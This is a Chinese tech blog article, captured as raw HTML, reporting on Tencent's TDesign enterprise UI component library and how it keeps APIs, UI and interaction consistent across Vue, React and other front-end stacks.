

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/8970.html
body_size: 21208
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css" rel="stylesheet"><title>前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！ - IT老五</title><meta name="description" content="在 6 月 28 日的首届 Techo Day 腾讯技术开放日上，腾讯发布了一系列“轻量级”产品，将腾讯多年自研产品的底层能力释放给了开发者。" /><meta name="keywords" content="TDesign,前端技术栈" /> <script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://itlao5.com/8970.html",
	"appid": "DXEmAf3FPHbHdP99",
	"title": "前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！",
	"images": ["https://itlao5.com/wp-content/uploads/2022/07/95a71b6yyd9399bc76fa7b0f2f74312e.jpeg"],
	"description": "在 6 月 28 日的首届 Techo Day 腾讯技术开放日上，腾讯发布了一系列“轻量级”产品，将腾讯多年自研产品的底层能力释放给了开发者。",
	"pubDate": "2022-07-08T15:55:00",
	"upDate": "2022-07-09T16:01:19",
}</script><meta property="og:type" content="acticle"><meta property="og:locale" content="zh-Hans" /><meta property="og:title" content="前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！" /><meta property="og:author" content="IT老五" /><meta property="og:image" content="https://itlao5.com/wp-content/uploads/2022/07/95a71b6yyd9399bc76fa7b0f2f74312e.jpeg" /><meta property="og:site_name" content="IT老五"><meta property="og:description" content="在 6 月 28 日的首届 Techo Day 腾讯技术开放日上，腾讯发布了一系列“轻量级”产品，将腾讯多年自研产品的底层能力释放给了开发者。" /><meta property="og:url" content="https://itlao5.com/8970.html" /><meta property="og:release_date" content="2022-07-08 15:55:00" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="canonical" href="https://itlao5.com/8970.html" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="wp-singular post-template-default single single-post postid-8970 single-format-standard wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://itlao5.com/category/zixun/">业界资讯</a></span><i class="be be-arrowright"></i><span class="current">前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><div id="primary" class="content-area"><main id="main" class="be-main site-main p-em" role="main"><article id="post-8970"  class="ms bk post-8970 post type-post status-publish format-standard has-post-thumbnail hentry category-zixun category-dev tag-tdesign tag-1118 brno"><header class="entry-header meta-t entry-header-c"><h1 class="entry-title">前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！</h1></header><div class="entry-content"><ul class="single-meta"><li class="views"><i class="be be-eye ri"></i>3,365 views</li><span class="reading-open">阅读模式</span></ul><span class="reading-close bk dah"><i class="be be-cross"></i></span><span class="s-hide"><span class="off-side"></span></span><div class="single-content"><figure class="wp-block-image"><img alt="前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8971" data-original="https://itlao5.com/wp-content/uploads/2022/07/95a71b6yyd9399bc76fa7b0f2f74312e.jpeg" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="1280" height="720" alt="前端基础设施怎么搞？看腾讯TDesign跨技术栈组件库的最佳实践！" /></figure><p>在 6 月 28 日的首届 Techo Day 腾讯技术开放日上，腾讯发布了一系列“轻量级”产品，将腾讯多年自研产品的底层能力释放给了开发者。</p><p><strong>正如腾讯云高级副总裁 &amp; CTO 王慧星，在前不久的腾讯 TDesign 技术生态日提到的那样：“自腾讯确立了开源协同，自研上云的技术战略，成立了十大技术领域委员会，推出了众多 PaaS 能力，并将这样的能力放在云上，实现对内部和外部用户的统一服务。”</strong></p><p>而腾讯设计云旗下的企业级产品设计体系腾讯 TDesign 正是这样一款产品，其也在首届 Techo Day 腾讯技术开放日活动中，发布了新的产品动态。据了解，目前腾讯 TDesign 的大部分组件已经完成了内测版本的发布， Vue 2、Vue 3、React 和移动端 Vue 3 也已经发布了公测版本和候选版本。与此同时，Augular、Flutter 、taro 等热门技术栈也在开发的行列当中。</p><h1 class="wp-block-heading">避免重复造轮子</h1><p>如果要回溯腾讯自研 UI 组件库的缘由，这或许要先了解下前端领域的发展史。</p><p>纵览底层的前端框架领域，先是经历了 JQuery 一统江湖的时代，而后过渡到了 MVVM 框架成为主流的时期。目前，Vue、React 以及 Angular 则成为了前端开发人员使用最多、最广的底层框架。可以看出，业界并没有完全占据主导地位的前端开发框架，这也就导致前端技术团队在迭代技术栈时，往往存在较大的切换成本，跨团队共享前端资产时也会遇到技术栈差异的壁垒。</p><p>此外，由于组件库和团队技术栈存在一定耦合性的关系，对于很多企业中后台系统这样的弱设计风格场景，我们可以根据整个栈的风格，大致推测出这个项目使用了哪种组件库。例如，前端团队选择了 React 开发框架，大概率会用 AntD 组件库；使用 Vue 开发框架，则大概率会直接用 iview-admin 页面模板。这样一来，技术栈的差异不仅会导致整个组件库的选型受到一定限制，还会让对外曝露的产品体验存在较大的偏差。</p><p>因此，在产品体验、开发效率与设计效率等因素的驱动下，腾讯通过开源协同的方式，与多个业务团队共建了企业级设计体系<a href="https://design.tencent.com/">腾讯 TDesign </a>，通过提供复用性的设计体系，为设计研发各个流程环节提供需要的设计和研发等解决方案。</p><p>在代码组件库中，腾讯 TDesign 基于业界实际的使用需求，已经覆盖了 Vue、Vue Next、React 等主流的前端开发框架，目的在于让公司内外部使用的同学都可以根据自身实际需求，选择对应的组件库产品，不再受技术选型的限制。当项目同时有桌面端和移动端使用需求的时候，腾讯 TDesign 还可以统一产品在两端上的业务体验。</p><figure class="wp-block-image"><img alt="前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！" decoding="async" class="alignnone size-full wp-image-8972" data-original="https://itlao5.com/wp-content/uploads/2022/07/bde8d73b800c7682fe05e2df59a2dc90.png" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="1080" height="600" alt="" /></figure><p>从另一个角度来看，如果没有统一的 UI 组件体系，UI 设计师的工作效率同样是大打折扣的。在“腾讯前端通用 UI 组件库技术生态日”活动中，<strong>腾讯用户研究与体验设计部总经理陈妍说道：“如果没有腾讯 TDesign 这样的 UI 组件库，设计师是最大的受害者，因为我们的工作需要不断的重复，没有办法把时间节省下来做更加有价值的事情。”</strong></p><p>基于设计师的痛点，腾讯 TDesign 目前也提供了 Figma、Sketch、Axure 等设计资源以及 Sketch 设计插件，让设计和代码能够无缝衔接，使设计资源分配到必要的环节。</p><h1 class="wp-block-heading">维护跨技术栈产品的挑战与解法</h1><p>既然腾讯 TDesign 选择了支持各种技术栈的原生开发，就不可避免地会遇到几类问题。例如，UI 组件库怎么保证与技术栈产物一致性？交互和 UI 实现怎么保持一致？组件 API 怎么保持一致？官网体验与用户的实际使用如何保持一致？</p><p>据腾讯 TDesign 团队透露，虽然业界基于上述挑战已经有几种不同实现的方式，但其各有优劣：</p><p>一种方案是基于 Web Components 做一个组件，将其使用在各个框架当中，但 Web Components 方案的优势与具体实现框架没有太大关系，因为是由浏览器原生支持，其最大的问题还是浏览器的兼容性，部分浏览器可以通过 polyfill 解决，但是有些政企浏览器的兼容性依然是不可小觑的问题。</p><p>另一种方案是直接将一份 React 代码转成 Vue，这带来的好处是可以真正做到维护一份代码，同时支持多技术栈，但统一整个<a href="https://itlao5.com/tag/%e5%89%8d%e7%ab%af%e6%8a%80%e6%9c%af%e6%a0%88/" title="查看与 前端技术栈 相关的文章" target="_blank">前端技术栈</a>其实是比较大的课题，目前业界还没有统一的方案。另外，代码转换支持多技术栈的方案，其实在应用开发层会更常见，对于腾讯 TDesign 这种底层依赖而言，转化后代码的稳定性还是难以得到保障。</p><p>不仅于此，这种转化方案的中间层代码相当于是新的框架，既不是 Vue，也不是 React，对于贡献者来说门槛比较高，会进一步导致开源社区不够活跃，这同样是腾讯 TDesign 团队需要考虑的问题。</p><p>最终，腾讯 TDesign 团队决定选择用 Vue 开发 Vue 技术栈，React 开发 React 技术栈，除了 Angular、小程序等受技术栈限制，其他技术栈均统一用 Jsx 来维护组件实现，并主要解决了以下几个问题：</p><p><strong>组件 API 保持一致</strong></p><p>腾讯 TDesign 团队梳理出了开源项目前端组件上线的流程，在组件进入开发的前置阶段，设置了 API / 交互稿统一评审环节，邀请各技术栈的实现者、UI/ 交互设计师以及 PMC 成员同学一起针对组件 API 的易用性、灵活性以及必要性进行评审，充分的讨论过后，会将大家的意见形成整个组件的 API 描述，并录入腾讯 TDesign 的组件 API 管理平台。</p><figure class="wp-block-image"><img alt="前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！" decoding="async" class="alignnone size-full wp-image-8973" data-original="https://itlao5.com/wp-content/uploads/2022/07/a0be226c81394cfde9e9687c9db03fa1.png" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="1080" height="586" alt="" /></figure><p>最终，API 管理平台会生成各个技术栈的 API 文档、某个组件的 props.ts、typeb.ts 等文件。当组件开发者进行开发时，不需要对照文档做开发，直接根据已经生成的定义文件开发即可，做 API 开发同学提了 PR 做 review 时，有任何更改会同步到各个技术栈实现的仓库。</p><p><strong>用户实际使用与官网体验保持一致</strong></p><p>为了让用户的实际使用感受与官网体验保持一致，腾讯 TDesign 做了一层官网共同的架构，目前所有的组件文档包括文字部分，以及我们要展示的组件 Demo。各个端实现时，会各自引入一个 Web Components 实现官网的公共部分，通过统一的 Markdown 解析工具，最终解析出来的栈点就会完全一样。</p><p><strong>各个技术栈产物的 UI 和交互保持一致</strong></p><p>除了要保证组件 API 一致，还要保证各个技术栈的产物里 UI 和交互都要完全一样，这里 TDesign 做了两件事情：第一，以 TDesign Token 贯穿设计开发流程，从最初设计师提供的设计稿，到组件库里代码的实现变量，一直到最终组件库里面 NPM 包产物，每个变量都有一一对应的关系；第二，抽取一个独立的仓库，将每个组件都独立维护在 TDesign-common 仓库，通过 Submodule 的方式引入到实现仓库里。当 UI 需要调整的时候，直接在独立的库里修改，再同步到各个技术栈实现的仓库，最终保证整个 UI 和交互在各个技术栈上面实现完全一样。</p><p><strong>部分组件代码复用</strong></p><p>除了 UI 相关实现代码做到了各技术栈复用，腾讯 TDesign 也参考了业界类似组件库产品的实践，探索了一些代码逻辑复用的方案：一些与技术栈无关的组件抽象类，也抽取到了 TDesign-common 仓库中；合理分层组件实现，通过 Hooks 和 &nbsp;Composition API 来跨技术栈复用部分代码实现。</p><figure class="wp-block-image"><img alt="前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！" loading="lazy" decoding="async" class="alignnone size-full wp-image-8974" data-original="https://itlao5.com/wp-content/uploads/2022/07/d34f1dab28cd8735d9f3fc807aea2b83.png" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="1080" height="362" alt="" /></figure><h1 class="wp-block-heading">未来怎么走？</h1><p>据了解，当前腾讯 TDesign 在内外部已经有了比较广泛的应用基础，腾讯内部在积极推动各个业务统一到 TDesign，也支持了多个领域和行业外部项目落地，并从中孵化出了多个行业组件库。这些组件库也将在未来逐步开源，持续支持各行业领域的系统建设。</p><p>而当我们开始回溯<a href="https://mp.weixin.qq.com/s/co1fxCxgmxyui92BwpN2FA" target="_blank" rel="noreferrer noopener">腾讯 TDesign 自开源以来的历程</a>，可以发现其取得的成绩已经可圈可点：在开源社区的建设方面，腾讯 TDesign 仍然秉持着为社区贡献价值的初心，不断向有活力、高质量的开源社区进阶。据统计，上半年 TDesign 共有 280+ 贡献者，其中外部 17 ⼈，核⼼贡献者 47 ⼈，GitHub star 4k+。</p><p>展望未来，腾讯 TDesign 还将继续围绕着两个既定目标迈进：</p><p>第一，让更多人使用腾讯 TDesign。后续组件库各技术栈将发布 Stable 版本，并针对移动端开展专项优化，以确保提升组件质量和用户使用体验。为了最大化提升设计师的工作效率，还将提供⻚⾯模板、移动端 Figma UIKit Variant（设计可配置能⼒）等设计资源，并建设物料市场，承载更多的⾏业组件和模板资源。除此之外，TDesign 还计划支持国际化以及无障碍适老化的适配；</p><p>第二，建设更有活⼒、更⾼质量的开源社区。为了帮助更多从业者了解企业级设计体系 腾讯 TDesign，社区后续计划沉淀、总结设计体系和组件库专业⽂章 / 课程。另外，为了吸引更多外部开发者加⼊贡献，透明化内外部协作进度，开源社区将优化开发者的招募和激励机制。</p><figure class="wp-block-image"><img alt="前端基础设施怎么搞？看腾讯 TDesign 跨技术栈组件库的最佳实践！" loading="lazy" decoding="async" class="alignnone size-full wp-image-8975" data-original="https://itlao5.com/wp-content/uploads/2022/07/1dab53a0b2256cb2ce4a3e5be2565364.png" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" width="1080" height="443" alt="" /></figure><p>谈及未来的发展规划，腾讯 TDesign 团队在接受 InfoQ 采访时表示，未来除了会支持现有的<a href="https://itlao5.com/tag/%e5%89%8d%e7%ab%af%e6%8a%80%e6%9c%af%e6%a0%88/" title="查看与 前端技术栈 相关的文章" target="_blank">前端技术栈</a>，还将协同社区的力量推出 Web components、Flutter 等更多技术栈产品，服务于公司内外使用者。同时，也期待更进一步复用跨框架实现的代码，在降低维护成本的同时，不显著额外提升参与贡献的门槛。</p><h1 class="wp-block-heading">写在最后</h1><p>作为腾讯设计云的关键产品，腾讯 TDesign 的诞生便是为了让 UI 组件库摆脱技术选型的影响，让其回归到前端基础设施的地位上来。事实证明，在一步步的迭代与优化之下，腾讯 TDesign 已经逐步地将开源协同能力渗透给了更多企业。</p><p>与此同时，<strong>腾讯用户研究与体验设计部总经理陈妍还在接受 InfoQ 采访时透露：未来，腾讯设计云将继续在设计资产、设计协作效率发力，针对图标库、设计资产开源平台以及智能设计工具进行迭代升级。目前，腾讯设计云已经初步完成平台建设阶段，后续腾讯设计云将逐步向内容建设方面进阶。</strong></p><p>我们也坚信，今后腾讯设计云在实现高效设计、轻松协同目标的过程中，也将迈出更加坚实的一步。</p><p>如果你对腾讯设计云及腾讯 TDesign 感兴趣，欢迎点击<a href="https://design.tencent.com/">访问腾讯设计云</a>进一步了解。</p></div><div class="turn-small"></div><div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag dah"><div class="single-cat dah"><i class="be be-sort"></i><a href="https://itlao5.com/category/zixun/" rel="category tag">业界资讯</a> <a href="https://itlao5.com/category/dev/" rel="category tag">开发&amp;源码</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="be-tags"><li data-aos="zoom-in"><a href="https://itlao5.com/tag/tdesign/" rel="tag">TDesign</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%89%8d%e7%ab%af%e6%8a%80%e6%9c%af%e6%a0%88/" rel="tag">前端技术栈</a></li></ul></div><div class="slider-rolling-box ms bk" ><div id="slider-rolling" class="owl-carousel be-rolling single-rolling"><div id="post-10956" class="scrolling-img post-10956 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-tools category-905 category-it tag-1112 tag-1414 tag-1415 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" class="attachment-content size-content wp-post-image" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></h2><div class="clear"></div></div><div id="post-10741" class="scrolling-img post-10741 post type-post status-publish format-standard hentry category-dev category-github tag-vue tag-1364 